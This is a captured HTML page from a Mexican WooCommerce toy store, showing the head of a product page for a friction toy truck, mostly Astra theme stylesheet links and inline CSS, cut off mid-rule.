

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shogun.mx/producto/camioneta-friccion-9/
body_size: 105065
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>CAMIONETA FRICCION &#8211; Shogun</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//openpay.s3.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Shogun &raquo; Feed" href="https://shogun.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shogun &raquo; RSS de los comentarios" href="https://shogun.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shogun.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshogun.mx%2Fproducto%2Fcamioneta-friccion-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shogun.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshogun.mx%2Fproducto%2Fcamioneta-friccion-9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-vc-builder-css' href='https://shogun.mx/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/vc-plugin.min.css?ver=4.11.10' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://shogun.mx/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.10' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:125%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Ubuntu',sans-serif;font-weight:400;font-size:20px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Ubuntu',sans-serif;font-weight:700;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.3rem;display:none;}header .custom-logo-link img{max-width:243px;width:243px;}.astra-logo-svg{width:243px;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:none;}.entry-title{font-size:20px;font-size:1rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.7rem;}.ast-blog-meta-container{font-size:13px;font-size:0.65rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:1.8rem;font-weight:700;font-family:'Ubuntu',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.5rem;font-weight:700;font-family:'Ubuntu',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.2rem;font-weight:700;font-family:'Ubuntu',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1rem;line-height:1.2em;font-weight:700;font-family:'Ubuntu',sans-serif;}h5,.entry-content :where(h5){font-size:18px;font-size:0.9rem;line-height:1.2em;font-weight:700;font-family:'Ubuntu',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:0.8rem;line-height:1.25em;font-weight:700;font-family:'Ubuntu',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:28px;font-size:1.4rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:20px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (min-width:922px){.ast-sticky-sidebar .sidebar-main{top:50px;position:sticky;overflow-y:auto;}}@media (min-width:922px){.ast-sticky-sidebar .sidebar-main{position:-webkit-sticky;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Ubuntu',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 1px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-0);color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: #000000;color: #000000;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: #000000;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-0);background-color:var(--ast-global-color-1);border-color:#000000;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:0.8rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons 